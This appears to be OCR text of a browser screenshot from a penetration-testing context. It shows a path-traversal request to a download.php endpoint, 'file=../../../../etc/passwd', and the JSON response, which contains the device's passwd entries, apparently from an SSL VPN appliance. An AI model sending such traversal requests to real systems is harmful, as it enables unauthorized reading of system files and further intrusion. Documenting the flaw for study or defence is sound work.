 不安全 5:8090/download.php?a=read_txt&file=../../../../etc/passwd
4
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210502091042
2 // http:// 0/download.php?a=read_txt&file=../../../../etc/passwd
3
4 {
5 "status": true,
6 "data": "root::0:0:root:/:/bin/sh\nnobody:x:0:0:nobody:/nonexistent:/bin/false\n\nrgosm:x:500:500:Linux User,,,:/home/rgosm:/bin/sh\ngu
User,,,:/home/guest:/bin/sh\nsslvpn:x:502:502:Linux User,,,:/home/sslvpn:/bin/sh\npostgres:x:503:503:Linux User,,,:/home/postgres:/bin/sh
7 }